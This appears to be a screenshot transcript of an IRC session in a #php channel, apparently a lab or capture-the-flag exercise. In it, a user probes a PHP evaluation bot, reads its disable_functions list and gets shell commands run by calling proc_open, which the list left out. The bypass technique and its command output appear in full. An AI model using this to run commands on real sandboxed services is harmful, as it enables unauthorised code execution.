 #php
Conversation Options Envoyer vers
#php
(14:13:43) devloop: !php system("id");
(14:13:44) phpbot: devloop: [31.44ms] Warning: system() has been disabled for security reasons in Command line code on line 1
(14:13:50) devloop: !php echo ini_get('disable_functions');
(14:13:51) phpbot: devloop: [31.75ms] phpinfo,---
EXEC---,escapeshellarg,escapeshellcmd,exec,passthru,proc_close,proc_get_status,proc_nice,proc_terminate,readfile,shell_exec,system,popen,passthru,mail,fsockopen,pfsock-
open,---FTP---,ftp_alloc,ftp_cdup,ftp_chdir,ftp_chmod,ftp_close,ftp_connect,ftp_delete,ftp_exec,ftp_fget,ftp_fput,ftp_get_
(14:14:59) devloop: !echo phpversion();
(14:15:10) devloop: !php echo phpversion();
(14:15:11) phpbot: devloop: [32.08ms] 7.2.10-0ubuntu0.18.04.1
(14:15:57) devloop: !php echo getcwd();
(14:15:58) phpbot: devloop: [32.22ms] Warning: getcwd() has been disabled for security reasons in Command line code on line 1
(14:20:04) devloop: !php proc_open("ping -c 3 192.168.56.1",array(),$something);
(14:20:07) phpbot: devloop: [2072.87ms] PING 192.168.56.1 (192.168.56.1) 56(84) bytes of data.64 bytes from 192.168.56.1: icmp_seq=1 ttl=64 time=0.368 ms64 bytes
from 192.168.56.1: icmp_seq=2 ttl=64 time=0.359 ms64 bytes from 192.168.56.1: icmp_seq=3 ttl=64 time=0.358 ms--- 192.168.56.1 ping statistics ---3 packets transmitted,
3 received
2 personnes dans le salon
phpbot
devloop
A Police Insérer Souriez ! Attention !